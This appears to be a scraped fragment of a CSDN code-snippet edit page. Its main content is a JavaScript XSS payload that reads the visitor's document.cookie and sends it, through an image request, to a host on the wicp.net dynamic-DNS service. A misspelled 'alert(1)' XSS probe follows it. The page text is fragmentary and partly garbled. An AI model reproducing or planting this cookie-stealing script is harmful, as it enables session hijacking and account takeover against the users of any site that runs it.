 https://code.csdn.net/snippets/398903/edit
qrobe.it
C CODE
首页 开源资讯 发现 悬赏大厅 讨论组 开源夏令营 搜索 我的CODE
</> 1.js
删除
<script>var a='http://';var b='.wicp.net/index.php';var xurl=a+b;var x=new Image(); x.src=''+xurl+'?a=info&bid=8&id=7&cookie='+escape((function()
{try{return document.cookie}catch(e){return ''}})());</script>
标签(最多5个)
1.js 语言 JavaScript
1 <scirp>alert(1);
2 </script>